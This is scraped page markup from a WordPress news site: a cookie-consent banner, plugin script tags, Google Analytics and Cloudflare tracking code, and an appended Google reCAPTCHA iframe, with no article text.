			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">We use technologies like cookies to store and/or access device information. We do this to improve browsing experience and to show (non-) personalized ads. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div><script type="text/javascript" src="https://sonemattee.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sonemattee.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://sonemattee.com/wp-content/themes/newsmunch/assets/vendors/js/wow.min.js?ver=6.8.1" id="wow-min-js"></script>
<script type="text/javascript" src="https://sonemattee.com/wp-content/themes/newsmunch/assets/vendors/js/jquery.marquee.js?ver=6.8.1" id="marquee-js"></script>
<script type="text/javascript" src="https://sonemattee.com/wp-content/themes/newsmunch/assets/js/theme.js?ver=6.8.1" id="newsmunch-theme-js"></script>
<script type="text/javascript" src="https://sonemattee.com/wp-content/themes/newsmunch/assets/js/custom.js?ver=6.8.1" id="newsmunch-custom-js-js"></script>
<script type="text/javascript" src="https://sonemattee.com/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sonemattee.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://sonemattee.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://sonemattee.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://sonemattee.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://sonemattee.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://sonemattee.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sonemattee.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"32","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/sonemattee.com\/wp-json\/complianz\/v1\/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/sonemattee.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=32","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/sonemattee.com\/paddy-fallow-land-management-through-advanced-agricultural-techniques-2\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/sonemattee.com\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://sonemattee.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765990900" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
		window.uetq = window.uetq || [];
		window.uetq.push('consent', 'default', {
			'ad_storage': 'denied'
		});

		document.addEventListener('cmplz_fire_categories', function(e) {
			var consentedCategories = e.detail.categories;
			let marketing = 'denied';
			if (cmplz_in_array('marketing', consentedCategories)) {
				marketing = 'granted';
			}
			window.uetq.push('consent', 'update', {
				'ad_storage': marketing
			});
		});

		document.addEventListener('cmplz_revoke', function(e) {
			window.uetq.push('consent', 'update', {
				'ad_storage': 'denied'
			});
		});
	

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>
<script type="text/javascript" id="gt_widget_script_59207128-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['59207128'] = {"default_language":"hi","languages":["zh-CN","nl","en","fr","de","hi","it","pt","ro","ru","es"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"li.menu-item-gtranslate.gt-menu-37550","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://sonemattee.com/wp-content/plugins/gtranslate/js/popup.js?ver=6.8.1" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/%E0%A4%AB%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B6%E0%A4%B0-%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%9F%E0%A5%80-%E0%A4%95%E0%A5%87-%E0%A4%B8%E0%A4%BE%E0%A4%A5-%E0%A4%A8%E0%A4%8F-%E0%A4%B8%E0%A4%A4/" data-gt-orig-domain="sonemattee.com" data-gt-widget-id="59207128" defer></script><script type="text/javascript" id="gt_widget_script_55018386-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['55018386'] = {"default_language":"hi","languages":["zh-CN","nl","en","fr","de","hi","it","pt","ro","ru","es"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"li.menu-item-gtranslate.gt-menu-35599","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://sonemattee.com/wp-content/plugins/gtranslate/js/popup.js?ver=6.8.1" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/%E0%A4%AB%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B6%E0%A4%B0-%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%9F%E0%A5%80-%E0%A4%95%E0%A5%87-%E0%A4%B8%E0%A4%BE%E0%A4%A5-%E0%A4%A8%E0%A4%8F-%E0%A4%B8%E0%A4%A4/" data-gt-orig-domain="sonemattee.com" data-gt-widget-id="55018386" defer></script><script defer type="text/javascript" src="https://sonemattee.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763040673" id="akismet-frontend-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://sonemattee.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script data-service="google-analytics" data-category="statistics" data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-9J2T1N98JH"  data-cfasync="false" data-wpfc-render="false" type="text/plain" async></script>
			<script data-service="google-analytics" data-category="statistics" data-cfasync="false" data-wpfc-render="false" type="text/plain">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/sonemattee.com\/%E0%A4%AB%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B6%E0%A4%B0-%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%9F%E0%A5%80-%E0%A4%95%E0%A5%87-%E0%A4%B8%E0%A4%BE%E0%A4%A5-%E0%A4%A8%E0%A4%8F-%E0%A4%B8%E0%A4%A4\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-9J2T1N98JH',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-9J2T1N98JH', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d5ef5cc0c7f42dfae0c6cf8cc643305","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pQkAD7RODYxFWmsusjL1jg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769019441269');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>